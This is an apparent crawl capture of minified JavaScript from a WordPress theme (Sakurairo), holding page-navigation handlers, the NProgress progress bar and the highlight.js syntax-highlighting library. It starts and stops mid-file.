t;window.location.assign("string"==typeof e?e:e.url)}}}A.switches=g;const T=A;var C=r(3086),R=r(7710);function j(){new T({selectors:["#page","title",".footer-device","#app-js-before","#login-link","#entry-content-css"],scripts:"#app-js-before",timeout:5e3,defaultTrigger:{exclude:"a[data-no-pjax]"}}),document.addEventListener("pjax:send",(()=>{for(const e of document.getElementsByClassName("normal-cover-video"))e.pause(),e.src="",e.load="";document.getElementById("bar").style.width="0%",_iro.NProgressON&&p().start(),(0,l.LP)()})),document.addEventListener("pjax:complete",(()=>{(0,l.RD)(),(0,l.PE)(),(0,l.CE)(),_iro.land_at_home?((0,h.A)(),(0,C.Z)()):(0,C.d)(),_iro.NProgressON&&p().done(),(0,a.y)();let e=document.getElementsByTagName("p");for(let t=0;t<e.length;t++)e[t].classList.remove("head-copyright");let t=document.getElementsByTagName("div"),r=document.getElementById("to-load-aplayer");r&&r.addEventListener("click",(()=>{for(let e=0;e<t.length;e++)t[e].classList.remove("load-aplayer")}));let s=document.getElementsByClassName("iconflat");0!=s.length&&(s[0].style.width="50px",s[0].style.height="50px");let o=document.getElementsByClassName("openNav");0!=o.length&&(o[0].style.height="50px"),(0,l.D9)(),(0,l.j6)(),(0,i.Z)(),(0,h.O)(),(0,d.k)(),(0,u.ze)(),(0,l.nO)(),(0,l.po)();let m=document.getElementById("loading");m&&(m.classList.add("hide"),m.classList.remove("show")),document.querySelector(".js-search.is-visible")&&(document.getElementsByClassName("js-toggle-search")[0].classList.toggle("is-active"),document.getElementsByClassName("js-search")[0].classList.toggle("is-visible"),document.documentElement.style.overflowY="unset"),(0,c.Z)(),(0,R.Z)(),(0,n.m)()})),document.addEventListener("pjax:success",(()=>{if(!_iro.land_at_home&&!document.getElementById("app-page-js")){const e=document.getElementById("app-js"),t=document.createElement("script");t.src=e.src.replace("/app.js","/page.js"),t.id="app-page-js",document.body.appendChild(t)}window.gtag&&gtag("config",_iro.google_analytics_id,{page_path:window.location.pathname}),window._hmt&&_hmt.push(["_trackPageview",pageURL])})),document.addEventListener("pjax:error",(e=>{let{detail:t}=e;const{status:r}=t.request;if(r)(0,s.f)((0,o._$)("页面加载出错了 HTTP {0}",r));else if(/aborterror/i.exec(t.error)){const{url:e}=t.request;if(e)return void(location=e)}console.warn("pjax:error",t)})),window.addEventListener("popstate",(e=>{(0,l.RD)(),(0,c.Z)(),(0,l.PE)(),(0,l.CE)(),(0,l.j6)(!0),(0,h.O)()}),!1)}},9981:function(e,t,r){var n,s;n=function(){var e,t,r={version:"0.2.0"},n=r.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function s(e,t,r){return e<t?t:e>r?r:e}function o(e){return 100*(-1+e)}function i(e,t,r){var s;return(s="translate3d"===n.positionUsing?{transform:"translate3d("+o(e)+"%,0,0)"}:"translate"===n.positionUsing?{transform:"translate("+o(e)+"%,0)"}:{"margin-left":o(e)+"%"}).transition="all "+t+"ms "+r,s}r.configure=function(e){var t,r;for(t in e)void 0!==(r=e[t])&&e.hasOwnProperty(t)&&(n[t]=r);return this},r.status=null,r.set=function(e){var t=r.isStarted();e=s(e,n.minimum,1),r.status=1===e?null:e;var o=r.render(!t),c=o.querySelector(n.barSelector),u=n.speed,d=n.easing;return o.offsetWidth,a((function(t){""===n.positionUsing&&(n.positionUsing=r.getPositioningCSS()),l(c,i(e,u,d)),1===e?(l(o,{transition:"none",opacity:1}),o.offsetWidth,setTimeout((function(){l(o,{transition:"all "+u+"ms linear",opacity:0}),setTimeout((function(){r.remove(),t()}),u)}),u)):setTimeout(t,u)})),this},r.isStarted=function(){return"number"==typeof r.status},r.start=function(){r.status||r.set(0);var e=function(){setTimeout((function(){r.status&&(r.trickle(),e())}),n.trickleSpeed)};return n.trickle&&e(),this},r.done=function(e){return e||r.status?r.inc(.3+.5*Math.random()).set(1):this},r.inc=function(e){var t=r.status;return t?("number"!=typeof e&&(e=(1-t)*s(Math.random()*t,.1,.95)),t=s(t+e,0,.994),r.set(t)):r.start()},r.trickle=function(){return r.inc(Math.random()*n.trickleRate)},e=0,t=0,r.promise=function(n){return n&&"resolved"!==n.state()?(0===t&&r.start(),e++,t++,n.always((function(){0==--t?(e=0,r.done()):r.set((e-t)/e)})),this):this},r.render=function(e){if(r.isRendered())return document.getElementById("nprogress");u(document.documentElement,"nprogress-busy");var t=document.createElement("div");t.id="nprogress",t.innerHTML=n.template;var s,i=t.querySelector(n.barSelector),a=e?"-100":o(r.status||0),c=document.querySelector(n.parent);return l(i,{transition:"all 0 linear",transform:"translate3d("+a+"%,0,0)"}),n.showSpinner||(s=t.querySelector(n.spinnerSelector))&&m(s),c!=document.body&&u(c,"nprogress-custom-parent"),c.appendChild(t),t},r.remove=function(){d(document.documentElement,"nprogress-busy"),d(document.querySelector(n.parent),"nprogress-custom-parent");var e=document.getElementById("nprogress");e&&m(e)},r.isRendered=function(){return!!document.getElementById("nprogress")},r.getPositioningCSS=function(){var e=document.body.style,t="WebkitTransform"in e?"Webkit":"MozTransform"in e?"Moz":"msTransform"in e?"ms":"OTransform"in e?"O":"";return t+"Perspective"in e?"translate3d":t+"Transform"in e?"translate":"margin"};var a=function(){var e=[];function t(){var r=e.shift();r&&r(t)}return function(r){e.push(r),1==e.length&&t()}}(),l=function(){var e=["Webkit","O","Moz","ms"],t={};function r(e){return e.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(e,t){return t.toUpperCase()}))}function n(t){var r=document.body.style;if(t in r)return t;for(var n,s=e.length,o=t.charAt(0).toUpperCase()+t.slice(1);s--;)if((n=e[s]+o)in r)return n;return t}function s(e){return e=r(e),t[e]||(t[e]=n(e))}function o(e,t,r){t=s(t),e.style[t]=r}return function(e,t){var r,n,s=arguments;if(2==s.length)for(r in t)void 0!==(n=t[r])&&t.hasOwnProperty(r)&&o(e,r,n);else o(e,s[1],s[2])}}();function c(e,t){return("string"==typeof e?e:h(e)).indexOf(" "+t+" ")>=0}function u(e,t){var r=h(e),n=r+t;c(r,t)||(e.className=n.substring(1))}function d(e,t){var r,n=h(e);c(e,t)&&(r=n.replace(" "+t+" "," "),e.className=r.substring(1,r.length-1))}function h(e){return(" "+(e.className||"")+" ").replace(/\s+/gi," ")}function m(e){e&&e.parentNode&&e.parentNode.removeChild(e)}return r},void 0===(s="function"==typeof n?n.call(t,r,t,e):n)||(e.exports=s)}}]);
//# sourceMappingURL=1377.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/5280.js
body_size: 8686
content:
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[5280],{5e3:e=>{function n(e){return e instanceof Map?e.clear=e.delete=e.set=function(){throw new Error("map is read-only")}:e instanceof Set&&(e.add=e.clear=e.delete=function(){throw new Error("set is read-only")}),Object.freeze(e),Object.getOwnPropertyNames(e).forEach((t=>{const i=e[t],o=typeof i;"object"!==o&&"function"!==o||Object.isFrozen(i)||n(i)})),e}class t{constructor(e){void 0===e.data&&(e.data={}),this.data=e.data,this.isMatchIgnored=!1}ignoreMatch(){this.isMatchIgnored=!0}}function i(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")}function o(e,...n){const t=Object.create(null);for(const n in e)t[n]=e[n];return n.forEach((function(e){for(const n in e)t[n]=e[n]})),t}const r=e=>!!e.scope;class s{constructor(e,n){this.buffer="",this.classPrefix=n.classPrefix,e.walk(this)}addText(e){this.buffer+=i(e)}openNode(e){if(!r(e))return;const n=((e,{prefix:n})=>{if(e.startsWith("language:"))return e.replace("language:","language-");if(e.includes(".")){const t=e.split(".");return[`${n}${t.shift()}`,...t.map(((e,n)=>`${e}${"_".repeat(n+1)}`))].join(" ")}return`${n}${e}`})(e.scope,{prefix:this.classPrefix});this.span(n)}closeNode(e){r(e)&&(this.buffer+="</span>")}value(){return this.buffer}span(e){this.buffer+=`<span class="${e}">`}}const a=(e={})=>{const n={children:[]};return Object.assign(n,e),n};class c{constructor(){this.rootNode=a(),this.stack=[this.rootNode]}get top(){return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){this.top.children.push(e)}openNode(e){const n=a({scope:e});this.add(n),this.stack.push(n)}closeNode(){if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(e,n){return"string"==typeof n?e.addText(n):n.children&&(e.openNode(n),n.children.forEach((n=>this._walk(e,n))),e.closeNode(n)),e}static _collapse(e){"string"!=typeof e&&e.children&&(e.children.every((e=>"string"==typeof e))?e.children=[e.children.join("")]:e.children.forEach((e=>{c._collapse(e)})))}}class l extends c{constructor(e){super(),this.options=e}addText(e){""!==e&&this.add(e)}startScope(e){this.openNode(e)}endScope(){this.closeNode()}__addSublanguage(e,n){const t=e.root;n&&(t.scope=`language:${n}`),this.add(t)}toHTML(){return new s(this,this.options).value()}finalize(){return this.closeAllNodes(),!0}}function u(e){return e?"string"==typeof e?e:e.source:null}function g(e){return f("(?=",e,")")}function d(e){return f("(?:",e,")*")}function h(e){return f("(?:",e,")?")}function f(...e){return e.map((e=>u(e))).join("")}function p(...e){const n=function(e){const n=e[e.length-1];return"object"==typeof n&&n.constructor===Object?(e.splice(e.length-1,1),n):{}}(e);return"("+(n.capture?"":"?:")+e.map((e=>u(e))).join("|")+")"}function b(e){return new RegExp(e.toString()+"|").exec("").length-1}const m=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./;function w(e,{joinWith:n}){let t=0;return e.map((e=>{t+=1;const n=t;let i=u(e),o="";for(;i.length>0;){const e=m.exec(i);if(!e){o+=i;break}o+=i.substring(0,e.index),i=i.substring(e.index+e[0].length),"\\"===e[0][0]&&e[1]?o+="\\"+String(Number(e[1])+n):(o+=e[0],"("===e[0]&&t++)}return o})).map((e=>`(${e})`)).join(n)}const E="[a-zA-Z]\\w*",x="[a-zA-Z_]\\w*",_="\\b\\d+(\\.\\d+)?",y="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",k="\\b(0b[01]+)",O={begin:"\\\\[\\s\\S]",relevance:0},S={scope:"string",begin:"'",end:"'",illegal:"\\n",contains:[O]},v={scope:"string",begin:'"',end:'"',illegal:"\\n",contains:[O]},N=function(e,n,t={}){const i=o({scope:"comment",begin:e,end:n,contains:[]},t);i.contains.push({scope:"doctag",begin:"[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)",end:/(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,excludeBegin:!0,relevance:0});const r=p("I","a","is","so","us","to","at","if","in","it","on",/[A-Za-z]+['](d|ve|re|ll|t|s|n)/,/[A-Za-z]+[-][a-z]+/,/[A-Za-z][a-z]{2,}/);return i.contains.push({begin:f(/[ ]+/,"(",r,/[.]?[:]?([.][ ]|[ ])/,"){3}")}),i},M=N("//","$"),R=N("/\\*","\\*/"),A=N("#","$"),j={scope:"number",begin:_,relevance:0},I={scope:"number",begin:y,relevance:0},T={scope:"number",begin:k,relevance:0},L={begin:/(?=\/[^/\n]*\/)/,contains:[{scope:"regexp",begin:/\//,end:/\/[gimuy]*/,illegal:/\n/,contains:[O,{begin:/\[/,end:/\]/,relevance:0,contains:[O]}]}]},B={scope:"title",begin:E,relevance:0},H={scope:"title",begin:x,relevance:0},P={begin:"\\.\\s*"+x,relevance:0};var C=Object.freeze({__proto__:null,MATCH_NOTHING_RE:/\b\B/,IDENT_RE:E,UNDERSCORE_IDENT_RE:x,NUMBER_RE:_,C_NUMBER_RE:y,BINARY_NUMBER_RE:k,RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",SHEBANG:(e={})=>{const n=/^#![ ]*\//;return e.binary&&(e.begin=f(n,/.*\b/,e.binary,/\b.*/)),o({scope:"meta",begin:n,end:/$/,relevance:0,"on:begin":(e,n)=>{0!==e.index&&n.ignoreMatch()}},e)},BACKSLASH_ESCAPE:O,APOS_STRING_MODE:S,QUOTE_STRING_MODE:v,PHRASAL_WORDS_MODE:{begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/},COMMENT:N,C_LINE_COMMENT_MODE:M,C_BLOCK_COMMENT_MODE:R,HASH_COMMENT_MODE:A,NUMBER_MODE:j,C_NUMBER_MODE:I,BINARY_NUMBER_MODE:T,REGEXP_MODE:L,TITLE_MODE:B,UNDERSCORE_TITLE_MODE:H,METHOD_GUARD:P,END_SAME_AS_BEGIN:function(e){return Object.assign(e,{"on:begin":(e,n)=>{n.data._beginMatch=e[1]},"on:end":(e,n)=>{n.data._beginMatch!==e[1]&&n.ignoreMatch()}})}});function D(e,n){"."===e.input[e.index-1]&&n.ignoreMatch()}function $(e,n){void 0!==e.className&&(e.scope=e.className,delete e.className)}function U(e,n){n&&e.beginKeywords&&(e.begin="\\b("+e.beginKeywords.split(" ").join("|")+")(?!\\.)(?=\\b|\\s)",e.__beforeBegin=D,e.keywords=e.keywords||e.beginKeywords,delete e.beginKeywords,void 0===e.relevance&&(e.relevance=0))}function z(e,n){Array.isArray(e.illegal)&&(e.illegal=p(...e.illegal))}function W(e,n){if(e.match){if(e.begin||e.end)throw new Error("begin & end are not supported with match");e.begin=e.match,delete e.match}}function X(e,n){void 0===e.relevance&&(e.relevance=1)}const G=(e,n)=>{if(!e.beforeMatch)return;if(e.starts)throw new Error("beforeMatch cannot be used with starts");const t=Object.assign({},e);Object.keys(e).forEach((n=>{delete e[n]})),e.keywords=t.keywords,e.begin=f(t.beforeMatch,g(t.begin)),e.starts={relevance:0,contains:[Object.assign(t,{endsParent:!0})]},e.relevance=0,delete t.beforeMatch},K=["of","and","for","in","not","or","if","then","parent","list","value"],F="keyword";function Z(e,n,t=F){const i=Object.create(null);return"string"==typeof e?o(t,e.split(" ")):Array.isArray(e)?o(t,e):Object.keys(e).forEach((function(t){Object.assign(i,Z(e[t],n,t))})),i;function o(e,t){n&&(t=t.map((e=>e.toLowerCase()))),t.forEach((function(n){const t=n.split("|");i[t[0]]=[e,J(t[0],t[1])]}))}}function J(e,n){return n?Number(n):function(e){return K.includes(e.toLowerCase())}(e)?0:1}const V={},q=e=>{console.error(e)},Y=(e,...n)=>{console.log(`WARN: ${e}`,...n)},Q=(e,n)=>{V[`${e}/${n}`]||(console.log(`Deprecated as of ${e}. ${n}`),V[`${e}/${n}`]=!0)},ee=new Error;function ne(e,n,{key:t}){let i=0;const o=e[t],r={},s={};for(let e=1;e<=n.length;e++)s[e+i]=o[e],r[e+i]=!0,i+=b(n[e-1]);e[t]=s,e[t]._emit=r,e[t]._multi=!0}function te(e){!function(e){e.scope&&"object"==typeof e.scope&&null!==e.scope&&(e.beginScope=e.scope,delete e.scope)}(e),"string"==typeof e.beginScope&&(e.beginScope={_wrap:e.beginScope}),"string"==typeof e.endScope&&(e.endScope={_wrap:e.endScope}),function(e){if(Array.isArray(e.begin)){if(e.skip||e.excludeBegin||e.returnBegin)throw q("skip, excludeBegin, returnBegin not compatible with beginScope: {}"),ee;if("object"!=typeof e.beginScope||null===e.beginScope)throw q("beginScope must be object"),ee;ne(e,e.begin,{key:"beginScope"}),e.begin=w(e.begin,{joinWith:""})}}(e),function(e){if(Array.isArray(e.end)){if(e.skip||e.excludeEnd||e.returnEnd)throw q("skip, excludeEnd, returnEnd not compatible with endScope: {}"),ee;if("object"!=typeof e.endScope||null===e.endScope)throw q("endScope must be object"),ee;ne(e,e.end,{key:"endScope"}),e.end=w(e.end,{joinWith:""})}}(e)}function ie(e){function n(n,t){return new RegExp(u(n),"m"+(e.case_insensitive?"i":"")+(e.unicodeRegex?"u":"")+(t?"g":""))}class t{constructor(){this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}addRule(e,n){n.position=this.position++,this.matchIndexes[this.matchAt]=n,this.regexes.push([n,e]),this.matchAt+=b(e)+1}compile(){0===this.regexes.length&&(this.exec=()=>null);const e=this.regexes.map((e=>e[1]));this.matcherRe=n(w(e,{joinWith:"|"}),!0),this.lastIndex=0}exec(e){this.matcherRe.lastIndex=this.lastIndex;const n=this.matcherRe.exec(e);if(!n)return null;const t=n.findIndex(((e,n)=>n>0&&void 0!==e)),i=this.matchIndexes[t];return n.splice(0,t),Object.assign(n,i)}}class i{constructor(){this.rules=[],this.multiRegexes=[],this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){if(this.multiRegexes[e])return this.multiRegexes[e];const n=new t;return this.rules.slice(e).forEach((([e,t])=>n.addRule(e,t))),n.compile(),this.multiRegexes[e]=n,n}resumingScanAtSamePosition(){return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(e,n){this.rules.push([e,n]),"begin"===n.type&&this.count++}exec(e){const n=this.getMatcher(this.regexIndex);n.lastIndex=this.lastIndex;let t=n.exec(e);if(this.resumingScanAtSamePosition())if(t&&t.index===this.lastIndex);else{const n=this.getMatcher(0);n.lastIndex=this.lastIndex+1,t=n.exec(e)}return t&&(this.regexIndex+=t.position+1,this.regexIndex===this.count&&this.considerAll()),t}}if(e.compilerExtensions||(e.compilerExtensions=[]),e.contains&&e.contains.includes("self"))throw new Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");return e.classNameAliases=o(e.classNameAliases||{}),function t(r,s){const a=r;if(r.isCompiled)return a;[$,W,te,G].forEach((e=>e(r,s))),e.compilerExtensions.forEach((e=>e(r,s))),r.__beforeBegin=null,[U,z,X].forEach((e=>e(r,s))),r.isCompiled=!0;let c=null;return"object"==typeof r.keywords&&r.keywords.$pattern&&(r.keywords=Object.assign({},r.keywords),c=r.keywords.$pattern,delete r.keywords.$pattern),c=c||/\w+/,r.keywords&&(r.keywords=Z(r.keywords,e.case_insensitive)),a.keywordPatternRe=n(c,!0),s&&(r.begin||(r.begin=/\B|\b/),a.beginRe=n(a.begin),r.end||r.endsWithParent||(r.end=/\B|\b/),r.end&&(a.endRe=n(a.end)),a.terminatorEnd=u(a.end)||"",r.endsWithParent&&s.terminatorEnd&&(a.terminatorEnd+=(r.end?"|":"")+s.terminatorEnd)),r.illegal&&(a.illegalRe=n(r.illegal)),r.contains||(r.contains=[]),r.contains=[].concat(...r.contains.map((function(e){return function(e){e.variants&&!e.cachedVariants&&(e.cachedVariants=e.variants.map((function(n){return o(e,{variants:null},n)})));if(e.cachedVariants)return e.cachedVariants;if(oe(e))return o(e,{starts:e.starts?o(e.starts):null});if(Object.isFrozen(e))return o(e);return e}("self"===e?r:e)}))),r.contains.forEach((function(e){t(e,a)})),r.starts&&t(r.starts,s),a.matcher=function(e){const n=new i;return e.contains.forEach((e=>n.addRule(e.begin,{rule:e,type:"begin"}))),e.terminatorEnd&&n.addRule(e.terminatorEnd,{type:"end"}),e.illegal&&n.addRule(e.illegal,{type:"illegal"}),n}(a),a}(e)}function oe(e){return!!e&&(e.endsWithParent||oe(e.starts))}class re extends Error{constructor(e,n){super(e),this.name="HTMLInjectionError",this.html=n}}const se=i,ae=o,ce=Symbol("nomatch"),le=function(e){const i=Object.create(null),o=Object.create(null),r=[];let s=!0;const a="Could not find the language '{}', did you forget to load/include a language module?",c={disableAutodetect:!0,name:"Plain text",contains:[]};let u={ignoreUnescapedHTML:!1,throwUnescapedHTML:!1,noHighlightRe:/^(no-?highlight)$/i,languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",cssSelector:"pre code",languages:null,__emitter:l};function b(e){return u.noHighlightRe.test(e)}function m(e,n,t){let i="",o="";"object"==typeof n?(i=e,t=n.ignoreIllegals,o=n.language):(Q("10.7.0","highlight(lang, code, ...args) has been deprecated."),Q("10.7.0","Please use highlight(code, options) instead.\nhttps://github.com/highlightjs/highlight.js/issues/2277"),o=e,i=n),void 0===t&&(t=!0);const r={code:i,language:o};v("before:highlight",r);const s=r.result?r.result:w(r.language,r.code,t);return s.code=r.code,v("after:highlight",s),s}function w(e,n,o,r){const c=Object.create(null);function l(){if(!v.keywords)return void M.addText(R);let e=0;v.keywordPatternRe.lastIndex=0;let n=v.keywordPatternRe.exec(R),t="";for(;n;){t+=R.substring(e,n.index);const o=y.case_insensitive?n[0].toLowerCase():n[0],r=(i=o,v.keywords[i]);if(r){const[e,i]=r;if(M.addText(t),t="",c[o]=(c[o]||0)+1,c[o]<=7&&(A+=i),e.startsWith("_"))t+=n[0];else{const t=y.classNameAliases[e]||e;d(n[0],t)}}else t+=n[0];e=v.keywordPatternRe.lastIndex,n=v.keywordPatternRe.exec(R)}var i;t+=R.substring(e),M.addText(t)}function g(){null!=v.subLanguage?function(){if(""===R)return;let e=null;if("string"==typeof v.subLanguage){if(!i[v.subLanguage])return void M.addText(R);e=w(v.subLanguage,R,!0,N[v.subLanguage]),N[v.subLanguage]=e._top}else e=E(R,v.subLanguage.length?v.subLanguage:null);v.relevance>0&&(A+=e.relevance),M.__addSublanguage(e._emitter,e.language)}():l(),R=""}function d(e,n){""!==e&&(M.startScope(n),M.addText(e),M.endScope())}function h(e,n){let t=1;const i=n.length-1;for(;t<=i;){if(!e._emit[t]){t++;continue}const i=y.classNameAliases[e[t]]||e[t],o=n[t];i?d(o,i):(R=o,l(),R=""),t++}}function f(e,n){return e.scope&&"string"==typeof e.scope&&M.openNode(y.classNameAliases[e.scope]||e.scope),e.beginScope&&(e.beginScope._wrap?(d(R,y.classNameAliases[e.beginScope._wrap]||e.beginScope._wrap),R=""):e.beginScope._multi&&(h(e.beginScope,n),R="")),v=Object.create(e,{parent:{value:v}}),v}function p(e,n,i){let o=function(e,n){const t=e&&e.exec(n);return t&&0===t.index}(e.endRe,i);if(o){if(e["on:end"]){const i=new t(e);e["on:end"](n,i),i.isMatchIgnored&&(o=!1)}if(o){for(;e.endsParent&&e.parent;)e=e.parent;return e}}if(e.endsWithParent)return p(e.parent,n,i)}function b(e){return 0===v.matcher.regexIndex?(R+=e[0],1):(T=!0,0)}function m(e){const t=e[0],i=n.substring(e.index),o=p(v,e,i);if(!o)return ce;const r=v;v.endScope&&v.endScope._wrap?(g(),d(t,v.endScope._wrap)):v.endScope&&v.endScope._multi?(g(),h(v.endScope,e)):r.skip?R+=t:(r.returnEnd||r.excludeEnd||(R+=t),g(),r.excludeEnd&&(R=t));do{v.scope&&M.closeNode(),v.skip||v.subLanguage||(A+=v.relevance),v=v.parent}while(v!==o.parent);return o.starts&&f(o.starts,e),r.returnEnd?0:t.length}let x={};function _(i,r){const a=r&&r[0];if(R+=i,null==a)return g(),0;if("begin"===x.type&&"end"===r.type&&x.index===r.index&&""===a){if(R+=n.slice(r.index,r.index+1),!s){const n=new Error(`0 width match regex (${e})`);throw n.languageName=e,n.badRule=x.rule,n}return 1}if(x=r,"begin"===r.type)return function(e){const n=e[0],i=e.rule,o=new t(i),r=[i.__beforeBegin,i["on:begin"]];for(const t of r)if(t&&(t(e,o),o.isMatchIgnored))return b(n);return i.skip?R+=n:(i.excludeBegin&&(R+=n),g(),i.returnBegin||i.excludeBegin||(R=n)),f(i,e),i.returnBegin?0:n.length}(r);if("illegal"===r.type&&!o){const e=new Error('Illegal lexeme "'+a+'" for mode "'+(v.scope||"<unnamed>")+'"');throw e.mode=v,e}if("end"===r.type){const e=m(r);if(e!==ce)return e}if("illegal"===r.type&&""===a)return 1;if(I>1e5&&I>3*r.index){throw new Error("potential infinite loop, way more iterations than matches")}return R+=a,a.length}const y=k(e);if(!y)throw q(a.replace("{}",e)),new Error('Unknown language: "'+e+'"');const O=ie(y);let S="",v=r||O;const N={},M=new u.__emitter(u);!function(){const e=[];for(let n=v;n!==y;n=n.parent)n.scope&&e.unshift(n.scope);e.forEach((e=>M.openNode(e)))}();let R="",A=0,j=0,I=0,T=!1;try{if(y.__emitTokens)y.__emitTokens(n,M);else{for(v.matcher.considerAll();;){I++,T?T=!1:v.matcher.considerAll(),v.matcher.lastIndex=j;const e=v.matcher.exec(n);if(!e)break;const t=_(n.substring(j,e.index),e);j=e.index+t}_(n.substring(j))}return M.finalize(),S=M.toHTML(),{language:e,value:S,relevance:A,illegal:!1,_emitter:M,_top:v}}catch(t){if(t.message&&t.message.includes("Illegal"))return{language:e,value:se(n),illegal:!0,relevance:0,_illegalBy:{message:t.message,index:j,context:n.slice(j-100,j+100),mode:t.mode,resultSoFar:S},_emitter:M};if(s)return{language:e,value:se(n),illegal:!1,relevance:0,errorRaised:t,_emitter:M,_top:v};throw t}}function E(e,n){n=n||u.languages||Object.keys(i);const t=function(e){const n={value:se(e),illegal:!1,relevance:0,_top:c,_emitter:new u.__emitter(u)};return n._emitter.addText(e),n}(e),o=n.filter(k).filter(S).map((n=>w(n,e,!1)));o.unshift(t);const r=o.sort(((e,n)=>{if(e.relevance!==n.relevance)return n.relevance-e.relevance;if(e.language&&n.language){if(k(e.language).supersetOf===n.language)return 1;if(k(n.language).supersetOf===e.language)return-1}return 0})),[s,a]=r,l=s;return l.secondBest=a,l}function x(e){let n=null;const t=function(e){let n=e.className+" ";n+=e.parentNode?e.parentNode.className:"";const t=u.languageDetectRe.exec(n);if(t){const n=k(t[1]);return n||(Y(a.replace("{}",t[1])),Y("Falling back to no-highlight mode for this block.",e)),n?t[1]:"no-highlight"}return n.split(/\s+/).find((e=>b(e)||k(e)))}(e);if(b(t))return;if(v("before:highlightElement",{el:e,language:t}),e.children.length>0&&(u.ignoreUnescapedHTML||(console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk."),console.warn("https://github.com/highlightjs/highlight.js/wiki/security"),console.warn("The element with unescaped HTML:"),console.warn(e)),u.throwUnescapedHTML)){throw new re("One of your code blocks includes unescaped HTML.",e.innerHTML)}n=e;const i=n.textContent,r=t?m(i,{language:t,ignoreIllegals:!0}):E(i);e.innerHTML=r.value,function(e,n,t){const i=n&&o[n]||t;e.classList.add("hljs"),e.classList.add(`language-${i}`)}(e,t,r.language),e.result={language:r.language,re:r.relevance,relevance:r.relevance},r.secondBest&&(e.secondBest={language:r.secondBest.language,relevance:r.secondBest.relevance}),v("after:highlightElement",{el:e,result:r,text:i})}let _=!1;function y(){if("loading"===document.readyState)return void(_=!0);document.querySelectorAll(u.cssSelector).forEach(x)}function k(e){return e=(e||"").toLowerCase(),i[e]||i[o[e]]}function O(e,{languageName:n}){"string"==typeof e&&(e=[e]),e.forEach((e=>{o[e.toLowerCase()]=n}))}function S(e){const n=k(e);return n&&!n.disableAutodetect}function v(e,n){const t=e;r.forEach((function(e){e[t]&&e[t](n)}))}"undefined"!=typeof window&&window.addEventListener&&window.addEventListener("DOMContentLoaded",(function(){_&&y()}),!1),Object.assign(e,{highlight:m,highlightAuto:E,highlightAll:y,highlightElement:x,highlightBlock:function(e){return Q("10.7.0","highlightBlock will be removed entirely in v12.0"),Q("10.7.0","Please use highlightElement now."),x(e)},configure:function(e){u=ae(u,e)},initHighlighting:()=>{y(),Q("10.6.0","initHighlighting() deprecated.  Use highlightAll() now.")},initHighlightingOnLoad:function(){y(),Q("10.6.0","initHighlightingOnLoad() deprecated.  Use highlightAll() now.")},registerLanguage:function(n,t){let o=null;try{o=t(e)}catch(e){if(q("Language definition for '{}' could not be registered.".replace("{}",n)),!s)throw e;q(e),o=c}o.name||(o.name=n),i[n]=o,o.rawDefinition=t.bind(null,e),o.aliases&&O(o.aliases,{languageName:n})},unregisterLanguage:function(e){delete i[e];for(const n of Object.keys(o))o[n]===e&&delete o[n]},listLanguages:function(){return Object.keys(i)},getLanguage:k,registerAliases:O,autoDetection:S,inherit:ae,addPlugin:function(e){!function(e){e["before:highlightBlock"]&&!e["before:highlightElement"]&&(e["before:highlightElement"]=n=>{e["before:highlightBlock"](Object.assign({block:n.el},n))}),e["after:highlightBlock"]&&!e["after:highlightElement"]&&(e["after:highlightElement"]=n=>{e["after:highlightBlock"](Object.assign({block:n.el},n))})}(e),r.push(e)},removePlugin:function(e){const n=r.indexOf(e);-1!==n&&r.splice(n,1)}}),e.debugMode=function(){s=!1},e.safeMode=function(){s=!0},e.versionString="11.8.0",e.regex={concat:f,lookahead:g,either:p,optional:h,anyNumberOfTimes:d};for(const e in C)"object"==typeof C[e]&&n(C[e]);return Object.assign(e,C),e},ue=le({});ue.newInstance=()=>le({}),e.exports=ue,ue.HighlightJS=ue,ue.default=ue},4548:(e,n,t)=>{t.r(n),t.d(n,{HighlightJS:()=>i,default:()=>o});var i=t(619);const o=i}}]);
//# sourceMappingURL=5280.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/249.js
body_size: 3839
content:
